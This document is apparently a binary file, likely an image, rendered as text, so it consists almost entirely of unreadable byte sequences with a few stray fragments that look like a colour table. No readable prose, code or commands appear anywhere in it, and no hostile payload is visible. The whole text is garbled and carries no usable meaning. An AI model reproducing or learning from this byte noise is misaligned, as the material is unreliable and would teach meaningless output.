&�,r,��4�EP(�E04`o��3�;��+O<���K6`�����cO=�D�@VAm��z	�I#�j���w<��e�F��\Ԍ��0눆G=��8*��J5�@�J$�,2ۊ��B�?xNL� T��p=�*{9�����u7�>i�#<����*8��Cw�|GeQ��U�	��b��z���%��,�HA���Q���3w���v��"�G~T��H	 �h��F��j	n:�H~�� @z :֑�R�bG��Q7dqAx�b�[�p�A�w��� �; �瀡fy��̦W��	{��ކ��1�+�(�"��$$ap��k���H�BF������gp����f�����{B0���@�����V�"\�'`!9f���E,���n/���8�a"�f���O�g=�q��8��J���H���Q�#@$�SxM͞w��	)ޚ�l����������tA!P�7��Bء`/eщM|��(U+b��<�c���F6�!M$��W
O�'=E��&�V�DIIN�L1�m2�IN&���{��.B�%f2(�`�$ �T��L�(�*"qX>W�{Bp|�B��ZU+>ъRP�l��,\Q�z�"T����������$L��Ed�"Y���W��m�?e�D�2ɥ0�[�|��Iv��R1sMO�S<���%�E@�X��Q��+,a)
��3��KZ'��h�(>�	�N���F66�^��`�7H�Yt��x����,O�f8���tE�P�fx��ټK
*;��'X�b��O�n�g@C��M*�����1�e\� /���\�,f�_�"�Hk��MT�wܠ�Gu�����)G:��G��
O��e�p�Ԕ�er,d7���R6q�ADbNn�1����zb�D�%��;�����Vgs�4�!oQ�7$��5�1��DZaэV�!�8�:�щR$7_�ѫ2���p�0 ����*���g:�خ<V�ZJ&��U�� 30sx�^$8
FV_a�45J���4p�
JL��P��'� 	� �a[:b����!N�
=���`�pC�s��o��^�����mU�����'TdZV���dӛ&�M�`D�~�ҹYa,7h�Y�l#���P0tŀ���)װF5�5�d_��O��$�� 9tA���y�0"`=��h��
s�C��ƐVōi�B��颋�x�yr��M�`y�L1�� ���H��V���M�Ly�0Rg�p�Qc��͐F�Y��qI�_��u�@����P뮃)lO B��C���M(�º�.��i�w��E�uѻm��	� t��hr���q���"�&�-
/�@\p��`�9`Φ��ָo�yRD$@�}Nq҈nr+x	? �ԑ�N�բm,�f�tH��	Xpc��(���zr��؞�.ȡ
ܧ�/���m&t�{�f���RP+<� 8�k]��׻"���g���E�(�$~�
k`Cx��h��h����F�[�
W�"�m?�9��:_��ބ9���p��.B�u@.}ܑt�hG�p�.G�	<�rcM�S�ާ��=���	N�����@�l<{"z�U�YG���aH!\A��:|C�H��ힰ}����,�A��]\�(��'�B6���.@_�L��/l�8�C�x��]Ӹq�G�Mn�_m�Z�\�c��a�x��@Yl�0���M�������#L�J�#��"p~D0 &�N�E��B�)d�'_����,�B�͂+�])tB/L
��\��<܁
DAC�O����!�"�O��t��>@�@�@��_a��"�^�I�� !�A����� ~��Yڍ!,�A�"�A���A�(���Z9�`�v�ݞ^IS&��Yt�cѠG���1�!��|�`$
@H�X�%�@
d�&"���J0���F`�pN�a�10���"!A��;���v�,�BBn�s������!("�����B,�B/t���_�C`|�8�*d@C<T$T��᜛�Pm,!���D�L��8A<� ,�D�9��	���1�Q�;*�#8�<6��ԣ0B!<��0@$�IrC,��D!$($(�F�A��D���!���͂��,��,�x�^�G8xCa� �d�T%1^� �6�	N꤅D�@�0G0@D Q�%Z"�m"CD�;� 0�f�DqpH�DBO��>F	4 ~����B�B(��'�2��)�����E�%-�-t�9dCn
�,�]8�%I��w�ſ�C%0 D��AM�dm@ZN�hAXPf����. Q>�d ��B(�;v���-p�L�Nu�f��	�@;�mrmB(8�&�!��!ԁ(A��D�2��)��9�����t�%� IV��tgA�b���4�c���hAKM&�@`A��|J�H@`� � �݀D|^���T��"УU�!x�y� y���:�\,�Qq�pe�)�ک�X$�Ձ��A_��)�,|�v�:�:P'x�^��:�C$�!T���x�$R`P��|��
s`@L�#A\@�g)}z@&ާ�4)(��TB���#�b.������3��¬��|)��i(p( �
g��q�\����B,<�.0ߝ�H����E;�	� �N�F �m��GD�Nt�� (B&8��t@��)�b��F�:�"0�N�Њ �$��E�kd 	�C��A����i�I�'���pFd'��'p�s�Zn������)`D�8��;xA��w"��m��O�(���� DB&4�&$�� ��V@��@�jA��̀�<F�<f�F�̶�ge�@� U�<d�6,�6�9x��"�AD,\F���,p7�C<�C:��I�^xùD�=��Ddq+e�DK�k�
��"�H4H�4�%p��6@�^�
\�0��c��K��P�_E��`��pA��:��q��p�--�m���^,��)xB+��R�.�C<(	m��%�����f�M<�B!@f\A|`� � L�*�5��H�3��#�< |.@� v'�O�8���VU ��:�C	��v� ��m�)(-�%��FlĚ\��)��,�,.�;�Ȟ����I�C<XAH���k�fmd%�v��H��	�@`5��4��TA�<JP-9.�@\@� ��Ɍ��%�R0�v����@���:�C ���*po�H0"�En(Ɲ�)\p�$S,����I����	�@s�#�p?"�)�0�Y,�����3��Y�i��8C3����J�H@� �&��"�P��hˣRo,�
0@)h�.#���J0d���@����%�.h:�<��K�7� 	�p�#�0R�(�X�X�T�$H�1L5�B��#��J5Cq���<���
�@D(�+�rPx����ET�l�<�7��I�\����&\�)���n(E��.�A��.7�2��\q�1oH٭2��`@C�
Gy�'�fd��A�
.P�6 &_����G$H���e� <ï��=߁9-��s8�h�$�Q�CAB�	BB+�B_�-��Co�-�"��/�Q0��:d�t�ݾ�`@�Yhe?B^.���IjM��x��kIP�*dBHAH@��`�5q�<�ƒ	����sXHAh@*�Qo�Y� �&�n�[�+�n����,��	n�5����b��	;b٨P/���@I`�-@C4lC.�2�IC���8C�*6;K @��³�m�M�E�Ap�H���7l��t7T�j��'T�D��z�!�2\�AFz,�^�NA�,
��r=	����\y�^s�$#H�s�B|�_L�:�:I�Ȥl@$T-Ā�y'-�.�P��<�
��\��B��,|C
z-k�Q("'�f\��o��BƂ�����48�Je�O:AP����z� �,Ь��4���F��:�'�SdA A$��#� 0�hr9��� �9�S��K��T���O��8�uP���+|B�A8�"P�)��V8Db�~[���Qt� �r9�Q�7|�J�����c �X&L4 �'�9�׹�� 䁯?�*8d��&񡧎�/z��	!dA�!�!�@ lÐgz]����ꁅy�~S$��<�:"kE��!x(�B^��up�rY���:7�z�N	s�@��D,F���3L���jt!��sB*x� Ad@�\��@DƶS�`	} A{l�zA���7�;�u�Y����'��\�A������Rd����B*��Yu��O§���,cXC\�(��+�8��^`��#{�t�ۓ����ȷ�K ��-��QW�� ��%�@ d�G&~,��Y��&B��'Ё.��A\��bEJ4�"dm�7 #� 	�������4d���E@��@63*H�4�ѿ l�s0<���wܓ�$p�$LXA$(���&/@%"�� �H��@�/D�� � .(�G6���&t�p�v��A��C��.�.Vl�{��	��.,�H�\�@���k�.\��Tp��F�0T���Hճgߴe�n\�t�ֽ)^�w�֭봲)��F���'�.����@2�hqCG7f�@���	'p���I�be�:K��V_;����4h�	��Z3fҜEç�!O�`͊�k�6^��i����6p~y%֥+�+UQ����ŋ/�`�v��4oܸm$�Ix����ou�x,W��4[�$HV�4kd��N*lp�DeZ��)�|O�7��p���+�{e���5�&:zBy�S'y4h�1��ND����+kW�n����+�ao�l�T�`@�"z�BPy����@J�xR;-�yV�G�Q@ѥ�f�$�<��B�B�� 
���TxB�N\qee��H� �2h��Q�RZ�e��@	Eʱ���D�;�-A䬺���X`i�>Y�� ��K�l�ɱ�RJ��!^x��?��FPo���#u�Y�E]�5�<Q�QH�d�Q�"�F��
 ��'&Ee�2�2�D�K��� ���O�t�LP>	��УK,9�SN�?�{�ON1�Yv�4n�)h��˦+W>�d%<��Il�%8����q�AQt�i��G�t�*���Nh��
[2�\ BVd�E��g�X�VrDƕI��W
�C�V�4E�P@e�`�C�>�D�=�X�dOB�DZj���> �u�+�7�`xdq���m��r�E��u䱗Q|�G�I�t6QP�T��!V�j���%���+���+Y�Ԯ�Av���C�#ؿ�hOfO���d��\ݖX[ ���=�I�Y��hӆ�rʙ�#z�A�C��w�~;�%�H1ъ"�D�Qr�SƄEoYln��7�֫ƴj�%ʑ{%��g=�C�:
ǲ>�&k�N��ɼ�q���t)�:�Gd�=�d��������t�ߙg�zQ��C�0f�}��%����@�N�J��F+L��Y��w������OĢ��`SVZ�?��{{޳�����z�h��:aAK}%/�NA��[mO�sE�����g�!9P����u �Z=&Ea�u|	L:�!J����׍l��+t�������/�Ȏ�B�?,�Y�`�Ƴ�4Lυ��������:��S)�щA�A��6\����Z*��Pc�xH���\Q�.��"���P�b��e�9vg{�r�t��X�)���C�����A8��� 0=����`�v�:�K��`$�!o(##��E8�iI��D���_��JA������KXO:��t��x�l��8<fGO��E)b��]�1��ѝ,B��ak@ 0j����@�C�`+����!qՊ%-I�J*E.u�m��G8��ɑ@�C�8g�V#����%�lg;�5I��óK��y�����Xjh
��>�XhC�ÕS3Q������ "<����P%	���!,h���hLd+$	�]�0�0�8J�������Z=��!�5)Y�Q�	I��13��!p̃^������ug�c�Xu&�"�v=���p�)p�	NЁ*���Hx�a��u�<� >!�l0���7�qX�I��Du�d{�!��ç�4]HDrY�
B� ����%X8�>%A����+/���tm�`+��,Xx &� @�����

@��:�
]@2�E�N�"[���r��]d��A�:X�]�:ֱ�x�d�(�F��X�:WR�N��X6�,vA�qlC\~�^�
3��#��e{���a}V��#�`Et����P�,��
y�C��s�O�Ɂ��.z-w�#Q(7D���#��3���ߘ�+	V��1q%G���*KV��l���OX�5��U�ʫH*0!LT��@���,t�
U�����	6k�[�ҥur]p�s�)�d&��b���Ő�� !�   ,    � � �    #'$*$$+,,(334;;44!5";"7!0!<#$=$)8&&4**CJ	E"E#R(C#%D%*K&*D*+K+,J&&R,-U((L-1E,2S-1Y-4L23I58T34Z46T59[69U:;\;<X96Q1-b<=e78x*6e1[A>cB=pF=]=AV<AO<@c>Aj<Ew4J]BCYFHQNMdCDjDEkIFeFIlEIeKKlJKeIFrKMtIJvQNlMQtNQyNRwERmSSiUUuRS{ST}UY|Z[xYXjRN{a]{]azEg|bc�,;�3>�7E�;K�:T�1N�9w�6m�/]�$}�(w�6w�.t� v�IU�VZ�\\�^^�WV�TW�HP�M[�S\�Y\�b^�a^�d]�c]�g^�e_�]a�_a�Uf�Pj�\c�Wd�Nq�cc�cc�ei�kk�ih�fe�if�kj�nl�gg�qm�rn�nq�ss�ww�qq�cd�ie�ej�kk�jj�qi�rn�nr�it�vt�yv�{z�}{�yw�ts�xv�kt�zu�|z�}|�vw�ov�Gw�A?��}��|��~��|Ń}Ƀ}ʉ~āv�7��&��2��5��3��7��1��'����F��y��~��y��u��Y��t����������������������������������̅�͋�ǋ�ҍ�Ҋ�̓�Ȕ�ґ�ӓ�Ӛ�ٖ�Ǚ�Ԝ�ؘ�͉�䕙ۤ�٤�ʢ�㫝⤙֩�ѫ�䬡欧봥���궪�����÷�¸��������������������� 8@�A�$pP��l� ��	& P�<L `�H�Clx � �F�� @A�X  A�Z�� B�ԘФ	�m�ԑ#��U��~Q�*ǘ�_s�̱c�j�9u����DP�6NP��"�%8� 	8� �p���������$�0��O��xY 3Sx@ A�x� e���,��&Jc4� "	�7u�̹Z,+׭_��Ü�����1V썛�{��K7�4��+�oI�<� "F�%�H@��F1B�,0.�#f���`��� EP0A��[�ن��P�!UXYwU�(W�>����-�c�p�С�Q"�0@)P��ށ�y�%�@!ͷZD�A.�E�e�l���^F�Px��L0�|��f}��gRL��t��	p�b�'n���#蠃�CUu4�� B��wy�U_�e�)� ���_�G�]���@P���D}Fy�qͫj��f�M�j�� G@����tէe�G>���� \��.�B*P��Ũ�D~�)��`���t�ؼZ_fD2�|>�hT �� d�j!�6�i%�gp�+�t4��?�����mZ�*AB6�ؕp�A�j�A	t"��}��A�A��<3E��F�H,�$���C;�����y_����y6|�pu��Ϡ,V�H#�hGt��
)�`A
)�CFA^����S���l��lP}0S'�+0 ag9!FKG���D@���F T 	p�1��f��F>�z�"0���13�p���+p�B)��BE�Z��Ȼ�٦@'����A:�AF+�&AQmF�N�O<�;� ��'f��tu�Ñ� �o����o?sm�`B(`�.P��@~aUjr��L]��7�8���B��	0�%ѳ�����;�Ad��
@�(~XmHG����k�Пw�7�H���X��Ѐ��d���L� $���׫�����@��+���8#rp� !6XA����f ����,�����
�ڠ�$PA:lCPi}O���=��"`@m(���@�8��&m0F2�  J����,D�q����V�vP��A�0݋�ld��8 j�zKiZF��l ��40�L�f&�K� x6�M �e�EXB0��g{�aL���as%��:�!jk�����\ 5�D��Br�N\(�N���� � �6 	x� ��  �=�q1`�H��I� �D�.�	�`����`�3�$��o��=�!�;cZQV>� 3	�Hm�]" �`{Ke�J��J��CÈER�.(e5�Oj�%�� fE�@�|ŀ)���"�@,0������V��7����F��9�}A�r�m A �܅R��"�-u>�=G4B���)�@�UT���	��Í�(4�`6.��QB���@���,�5E�A��	���L�N�K�����O��[V3����n(I2K��^����V��@Q�B�;�*x�h�� � �t� `�,0�qZ� 
���P�f"H�`��r�;�6,D$ a(���e �,�An�?B�$ܡ�	F#�Q1~`W�IÈ@Ē��)ho
X`�N�_�B�pd$��+X�"��6Y `A������( Kh��r�x�i�`Ё����͂���)H�-�@� X�^�
�<hhd}�BaM7�7���q��b�|��2
���`	Q���<�/�����BtP��}`{
�@�� �K�BE,0�"� ��@D0� o �A��$'��Op�
o�ԀFdA����*L�e��P��DT�O%}���.�,��&m���V��Kvv������7h��� �� ��$�
`	 �@�P�	���@���1x<Z��
�y�7�&��Xpi����L��Kp��2��f�����8���K(�hd*8��c�B��]�w{
d���k��:x\��kh�]芌��L�`�^�
d�<��pb	m����`��BP�<��\�tn�FD�9)�B�èIP�bC���/]c C��o�'=�d�$���X��\� 0���6S����UXB$HA`���u�+PA
�F�F��[#0؂�`�7�c������.]��+�>�1���_��ɠ�U�s
^�F���@����
 °�D�`�Y�f3��
_����P�8���y rO�2�(�H H� I�J��u�} �:��� �5_�}NjQ@w�QP�p�Ec Q�x8��d�_�)�10� 4` �K����T0 ;�%$s%u&V y�h��� 	��	�T�B. V�� 3�V�q��偭��� �6� `H��³�__@D4�0�0Y���T�5f�~��D�^8�E�^ ��5d!C�O��O �` Vp��y�a	�H	�H	���h���R #�Z�p?p����wX����X�$(2�NV�g��(pN@�kh*�Rp_@6�v�;�qeTNP�Z�o�6QF�I� pK�:P�*�7�vT��`�d�ؐ`pX aP����H	���ɋ�z �xp909`&`$y�x06o.��������"������`*�v�a��B�X��&�AV_pBJ��c9?Gh��R9�/���	_<n�P�)
����� 	����o��鑐�a0�2p2@0�Ix������p������`�Ǡl>���v��HPg&Q�@6�;@R�(�	� 	;�8`B����taDt� �S��0+T Y��f���Y	p�	�М�����ax �v+D �[�x����|-��J=e���2rlD�������{~�*`��IQ���ٴ����~��t��]@�A�Y�	�0��l� ��
�y��a��a�x��P�����
������vy3�MQ[bfp�pX��"�#x�H�T`����!�v�(�f*�0��~�T��$gNy���!C&f��)j���:�j������&�
��	�`�'�	���*��jRZ��5*��XG3����� @�p!�a�yFhtR��sw60WL#	b R9R �`X�~'P�9�K	�if:�� �Z�b��ڦ�0	ʹ	��ꫨ0�v�	y*�`�g'PT ��ɝ�9;ǰ�%#�0�E,@!�jH�l�aFG��- P:�T�)�Np�c��S4�g�W��; 	���fy��[���q_�tG��P	�М�0��p�p����
�бͩ	���w�H��*ъz ^�q�|׺�P}�� � �P��UN�B&�U�aP��.�v&�W��4K�I*p��z9`���N ���
����[0	���p	�pK��d!�`+p�+�i;�kf���P�@� �p	����p[@�mX�V���PKH֌p ���:v�?��� ��x�� Ds%�_��;0PP�C�.�vG;�;`)��"E�&��&�g�H�	Z �����Б*
	����I���9p�&�VJ�w {�Y2�[p�p��H�w6��Z0�*��Y��n`X� ��"Ч?�+�+�$ 0b`j��o��=0�C����W��2�Mv�2*�v2 �*dI�M*�wf��P��0	=Ӡ0��� &�k�:�RQPz}�EmR4`�0!�	*?��5XjO �[@،-	� �:t��0�$H�Pc	%(���a<�=�\%`���IE��j.�v�B2Ѐ%�a��`�����
��	��&�@� �1��� �-  � ����<�w�����w\r\�I���K66�?#�{�=� �te:[)	XP�;C`-puf�6�s7o7��7���7 �$������� �=��,�3�E }6eM�g�&&�OA ��0�T�(�_���hgZ�\p�I��ǀs:�Ę+Yp�U`@����Pj��	� P���-���7�s'R"%b��,�h�>@�����0�@RQ�Z-���00��`����� 9� /$���,�nm)�l��T0N�q x�8���Ϙ�o/���NIj��	�0B`����{�kgRغ)���|�>� h�Z	���@�P	�^4@�tAA!�=L��Y�pk�Y�\ �$;�u�0z�{D�:PR��THO����?���g\TP���_����P�U�N�-��H ��}�6��	�6�l-�.ਛpZ`y0���\�-P � 8�	5�� %&lU�%��|Mto�Eh�/ s�QC��,@�Q�Ϋ���Ԡ����ǰ����cpT��RX^��q��ʒ��<inW��k]̔,R*`�y�.`Np˛@� �b0�=P��	��	#� :�	)P z�T�eK�Y`��rG�^A��w��� �U_D7蔎����v�%�G�i����-R@�˝���� h ycp����)0�W`�[���#w�*��O0>0V0ΐ	�� B� ������]�hp5�`Ь�-�9�,�r-<E�2x1^�Q�Lk:�4~�� 	a@F��{�E�J�b� M�������c 	嫩6� )йh��gN�����m��r�������`е�������.	��T �~�h�`=�T��.h��<@�=<(p�(3^��� �/�Aĥ��	��mWg�jg\����.	.���P��7���{����Z�N�	c�I�,�X��V��������@	y�@	��
� ��0��=@�<�� � p�UP�פ�0)P@��9�6;��t��N���L���a]��X	yPB*�l＝�y��pp?�M\�ZD� ��]���`غFz?�X`X��,�> �	����h�`����p=pB�B��0�I��2�m�Ft
P hS@ �g�T���(�2w�-fU�0Z�@��N�E��0	��Fpp/��p��b�{`�	����X���I�.8�*g�������aVP	�0	���N�p��@b� ���	��4�^ 1f�$)`�`��
,�X���z�`�1�9|ܰ�( @��@G�"u�B���N�)b�&M:"�P����`C�4OL)�"9�J���Cņ�Nn�xb�
�0a���
$T2m��I�&L��D#�nڻu�
�P&�$N6R���%ˇ�,���`ņFhX���-X����G!G*0i� �*PI����l0_�D��GGI8���%��c��;����bA:$fL�88,p"�9n���*`�G��)q݊�Vn�<��9���J��<�ő% �a	R�(�V��>`P�.j���PH!C�8�$�,@�$
�����#E1��C�ږ�"
X�@'��b�F�	��*+�=��<9d-�����	|@�	0�C,�TC��dN��m�T �$�i�y��
@G��g�.,8�j�t0��Ha�%�0��>��0
�0RJ��Rx� �&@#I$qD$[:�����X�.�@CWi�`��0�(2$��N�.��	'��i�ٴ��K+��"�g��1�y��G6q&g�@� � wܡ�W� C�!��.X��*��h8�H3�tKAd��L�OCu��Zz8�!.`��1ʀmW@i�G`�&H���B,-��b6*����X��e*��Rř����2�(��\��G(��'ZX� qa�d�u�!#�& @,(��T@�����.���a�
>Xa`@�%Ȕ�<Zz�SOa���V�c�H4If�U�	��K�Uf��dp��k����҉f�r�cj91��T�`�.b�J�Ie�	�7�Gۀ>8�.@�P��@�܆�R&;l�{o�%y)2(`a(��MRI�k��qbXd�}0�J�(�`��)+K�իM�/�p�S��0N��dX ( �8M���-v����dIJS �
�
4� ZЃ"\�Y�Bt���$$C�W� � ( Na@8!��LThAx ���Ah҄��Wd,�̰U���>��,
;�AFP��JPKM��+�{|s	��%��h
@���B���,��l (� `�q<�
Ʋ�?�	`��4c(La�; 
�$H`�%�pZ�=,�A�p�����j���XF���=H�<��T����`�(���D'��9؁�"*�$e�@�	�@h�#0a�M|�]��t��p`Bl@���3��@� �%�`�k���>���i�8!��@�)��0D�1�ҙ�`"2�Ag\��0�1���ZJQ��	�.�c�� ~�y�C����.�� ���$ ����B=?pĀ ��ޥV�o�B����`+���2� J>�v�  �Cp"=�L��/|�p�xD\9�	dl#��p��`��r4D�В2���((�����@�`�Amf�����c��4� ��1x@ �&H����(B��02N(;��c�*ֱ������,��T�h�( ��04���ȁ
l ��쁖E���Qr�n��4��ľ���e��&WX\��-���)�P�ERi��P�Db�6��tF@�fȬ#� �ì;(�ny�ڢ�Z��yK᭴��E�	.�� Tl|�&*�܀�V؃_q�S�?Ӏ�4���U@��X�d�W<��EE���m�C _��T8���!�E��A �1p�� `�y!`�`�8�Hh`B؋��Mf{)��'|��S�sow�� �z��8+��&�P�	�@](�2����)T1Y��P�7l�
i��}�-򑋌%?�-;�0+N䁶K�D%��ll:]��+f2[������0�8���aV��)l%�Ȫp�i�a<�@�&�*���S�R��d0""����;�]gЎ�P4���W�52��CzE� _���]��I"
6���8�; A2^�ҢA_��:C$�
Kt�]����d���A/	\�R%~���_#!,�Y$&1	K�b�Ԁ4���SL����4��o����,H�s�C���'��Lc��Z�xx����� (##�aZ6�6@h���)�3��L�' ��.�cd`���i�jR�T�[a`�!1�J��ǜV:�OQU��8�5������EY|���,���nd�,@a
&r���	'�	��i �D�dK"�f0�VpP���`~��m�@j��8���,�pY��9zx@` �
_؂vR9tK�{�X��j���i؆oX=��7!c�#�*�җ��<p��( ���~�` � 
0���� �18����*`�>	�&S������>��%o�0��&�� F�$��-�̓�J�J��4P[:UX��
/\��o��+J��G0@Z*���0�����r�54��a� 3� ��)�N��g��U!��x�*��+�$X�0)�����ڊ�*A�
H
�D�C�(�4#�(�CK�U i��h��|Cj�7i����.��G C1,�2d�=؃���'o�|�1����2`�W��!���DMܧ�l��[Dl 8�Dd�$hD�D� ��뭭���@���~���Q$��˻.J�G(D�U\-D�i�)��j@.��<�+\�~��#�E`4�C���h6���*pft*�C��� Z��2'��A�h��2D��H����\"�c�-K���*E�D
�9�����J`�J@�U��T�7UD��/i�j��u �\\ȸ�E��VK*H��ˢ���X�و���A�X�NȄ1a����(@�D�	)�I��e����	,���
��P��	�#�<J��δ\�i��h�[X���U� ��o�:��JJ���¿�+):�V��*�*���2�	2(�2X ର�ˑ�İx�2Ȅ2($L�%�-'���4L����
�9$4�@���
� b��/�xDx�J�LTش�\�Å~��S�Z/ք�G`JJ��IC�B������<K�P �*в�K����� hN1 �����@��-��N���O�⊌X�����3S	å���)M���U���?U��ԓ��|ͅ�L�L`��z^���M*�����A��
�_â)H��	@��ÏhN��2����/��5l @��Q����\��B&�ʡ���qO�(�����q�h��YLR\�Bj����T��.�Sȯ�T@��,]Pד��,��kk 
h�v�/�����pSР�.��^�q޴
���DeD�p,���lL'@&������DH%'���<�T�1k�� �T8I�rpr�w����LH/�E��*�ټ���+D8U)���	o�
Ȁ/ȂwY��� �`�;��蔹* ���x�|Ԃ0��(�e����>-��ÀE��̴����m�P���/NÅ�������w3P�@�T�����פ�M�����P�<#���JI�(�H�!�2��)������F��8@-Y)h��4Т�-02=�L�LL8[p:)䴛������Yj`��̸Hn���L���ץ���+,$ G��/؀߱ 	��h�!p���ع��c���008�s�N�xړ1(���E&p0���2���YK��z=MT����V�\ W�m�k\�EP�L�Cʵ\��+��-p�ݘ�p�НY��G؁@ā��k@(��ہ' �H��.a(�`fعe1h0��]о����"���5�v���U\�S���G���M��<x7F�=���,�%�H2��I����� �P��!�*�I���^��g��( XVf�`|-pe����ɲɀ�L-����V����Yr�r/uM:r��:��:�1i��[|BLUT�=p7w#�<`�I��w�(N)@�$p����x�"^$����)�2�D��$��`R�'p(H�"����{1���3ƃC�W5�R{�THh�iX�j�����cH���U�g�,U{�BKD@�y�*�+˺G�� 8 ���,��Mf��/���N�'()�(�C`�/��]��+�]ZG(�$�����TcLHY���v�.jHjHP+M�)͌>�#](���W'��A�[��=@aw{aR9�)�-��H=���G��%P]$�!��c�����(��1��|~��]+�-Gh1xe�D�D�Ɂ$���C4q�'4PK�`�u��)ܴ�C��~J��|�7U�[D��2�YJ�R�k4A���r+ G��Ȑ�X�(��Ƕ���	+�}.�0� H��̃�~P�@��Ix��(�`�� ��Qb��e��Ұdk8�%N���մH5�޴�u�n�k�./��GE���Ev�,�`�S_B��'0��~l(�D�r�	�+ ^��G�VG���0�.�be��8��2ڛ��<K�����s]EN3�|S���� �������뾚M\���zᡋ+����Eɒ].��ȝ��D��'��@J��	���k$��+��Rb��A���/��^J��YK���ck0:z[k�C����=��%�^��R���w�kHU��M<�i$��	V3Ǝ���n��-��u<@�C�&�Nzi3�����F��o�͟<�PA� ��T��7����n=��f:�Ӵ�VkeP2����l�O�pJ���<X3�� � �сh����ŃJ��0t�J����g�WmA=00��2��b@�E���18�&lʦ$r\@:[��MM?�m���T8Mg����w��ڤqThwL@�C����H��k" ŮX�Y?�m��Є+P�<�H�=�<�v?�9��H��c�k�`Z�H8���i�kH\�vr��%�3����M �Z2�s7�l��r������DoF44pB	`����M�<؄��%��poS&'��0��bJ<P����;�\�x�T������@��?�����K�ry�wJg�wx�t]�M�s鞁�ql��`ezO�݂<Є�J��= �h�1n�XDf��I(4X����h�zz�=�zZ�?{������t[R�\����S@WzЇ��m�U(��楕s`��@e���=�.=8�t`�tP�m�A��{ˬ�)��)����Oy���GmJ*=y{��%�zU���L��")�����g�OИ�h8�u�u���G�@`�\�q�F�T��%�(_�`�IϏ{Z�+����t�꭛�c�/~<y��f.T��qÊI��V����G�(M�Dt�M��jڤ�*֫��r�:ҤIW�`)�L��yֲ�sH�D��d�ҦT��	$���w�P�Q����(,�H�(V�~��bĕO䶵������(չ���f�|�7\�!#Ǔ�6gˈ���S���R����V�ȏ��;��Y0�ղ}W.�Gva��ܴx���sG�V�@��8��bC�6���
A2\�濕�x3�7�$�7'���(?� ��ŖC;�B,���O;��#�GTU�=��P^=��#W<W�t1��[leW�]����;�T��:��c�:�8�T WD�+� ;PAR�pA%�d�M�+�袍7唣N:��SN���<��	7ܐ�;8��>8�Ĕ�iQY�w"qUu��)�`��RaAB"O�8�2��6޸&�D3�3�P�ci���-�$�K젃6�C>X�C,\��6����.�h�͙�C��ŶÎ<��ɐ��E�'5��`h2(��ʕ���裐�A�������b�)�vm�4�X3�4�󍿧��j%�8�ETQ���PL�9�t�K7���/���߀3�8�s2�;��3*���H�i�V���O|n��:�%�V��$7>�5AA�d6�k)�n�]^���*����5��L4���I&c|1F;� Y	2L�Nů����)�7j3r�'���;*�"�*���V����|N����<T�>otrL1�vG�Q�S2���YJ�7��R��r$&��4��*��U&��1�7�a�3� �;֐#&;氓���Í6�ds��ڜ��<�^>�1�0K梋`ԄsM�L�\T�?{��]4]�<�Hh�E�D�J�u�8�V�:TDCQ��K4>��M@�*�CE$nŧ��`�(I9 �x���M:�эlX{[2�J�Q�����G:� '\aM�L����0��)A�&�r���	�N�':J�{�Wkĺ���K�3�J�܄�d��`#�ܾA�o����L�Qshc+�,�d�������#�0�$��i[`���--1EH���?M""�i	�����1��`���=(P;{���RP!�il����kb&',��&1�9��wģ� �.��p�#~t!+������Au�i��r�-*P\KA�%��Ln�#y�'q �"D���C�e�<�2G�SJT��
Lh�y��r 0�qC��
�sx��3u
@t��E6`!RV�����6�EL���xi9�q�$0[��0%>I�)":gW�"����pyg�#�(��	N�B�~�����t�q016LP�}���p�6"&#h������ppc�`�(X�
YȢ�X�H��W�bKg"S9Z���z�ﰂ
� /-H�`�$�����9*:p����U_�A���0$�N2M�gZ��>�䎫�H"Q�
�يUm7B	
��s(C�8�9��+Yȕ�-E! �WO�r��.�!����z�چa���+5��v�IT��"�lrԙY��xH*H��$�ikB:ҡV-9�*��)T��8_����`!�`� 5�e�{��)2,
P����D<���	R���u)�Ɓ=inc�hN�'��S
a��)�V٠��h�e|�0���)���T'H�t�s���:�i�SӠ�# ᔼ�aRW�l%!`� WH�\a�G��0� �"�Ŷ���Z�!W��bK�X발Ya��e�Bn���v��K銣)a��2�BF�t@���B�}�� &��Q>e�6��iP#����:�/#��8��F�
]�}i6�!�7�y���'J�<sc�tUs6�mlIб�mJQ��D�&S��k^�7ҁ� �l��HA
 �Al ��P(�2sj��|6TSy�Ә �b�<hᦴ�`���@��D\�,�X�bp�1>S ��j�+]_?N�z��,bA�l��
%�B��F,�6�Bu��ӽ��ė�Rx@
>��NO�aQ娧���MYG{�ʷ`m�F���0��O��|5.,�
F���e7�"�s���}�c�Q��������@��"
z��9{,�����V�R���@���ё���Ǳa؃]��������#ز�"a4� ��V�B�x�MQ
S��P��pS���h),^WY���օ.v��`_O�D�Tz�f�����d'���!��ƴ� l�m��+t�Q�lc�|�(�U�{��_��}��(�@C�#.�����\��'xB�������"|2\O,��Y�L[�]Oo�J+�`@���<�����dm_��c]���T���������[=Qμ���-�%hYQ���Z4�X-�0 '��6`(���($ ܁������]O7��\�
7��2��8�7T�@�=��	�d��
�/�`M�R ��	��c4����9�}�����Q%�UܟMA�<I�@I��� �B7��������"܁������U8(.�9�؄�e���%�%�!S�]��;=�Ͱ�S)  B@T�| 
8���5�wMU���&ѣG|�c�D
d�$�.h(t+���<.B١�,0��A�#�#�C6x����\�\7t�K��6��.�6��8�B8���8�� �������Ev �ԥe� �@� @Hc�
��6>���F#j�e�$��o\�A}�MU��4�C�B땂\ͣ�A)2����)�0:p �,`�HUB��7h/��8�)��m	��ؘF^�L\���{m��!b|� @@�$&$�6.�9�B��F5O�c�XA� �@<��6�,��Y( �<��7,��>��)��9��(\�V_�%�W�%Cn/�<�A܀�Jl���`�}�v�H]
I�D| ,@_��4^�K�}��aJG�ya�v(�#Hdڔd�@TB<l�Ki�Q�<��R��<�� �>�#,�)*:t�'��[��.�\lz�ƀ�C�C/h�6����܉hA�ld�mG |���]Z�9�N��0���4 \@`�d�!�wi�tB%dBXdBcv�&�@�����d�4��Ziɛ��ׅB+�B=� �x��1(,#��9�B���(Ȃ�Q,XTK�mr�u�C d���Xdr �Դ�Q��'��n$���A��I��_R r��� b,N��)i�v.N�(T��� ���i8�B(pz ��,�(��>:e���2,:�, ��riʍ��&m��6|C<�ÕT����J�%���B$?��O�I�m
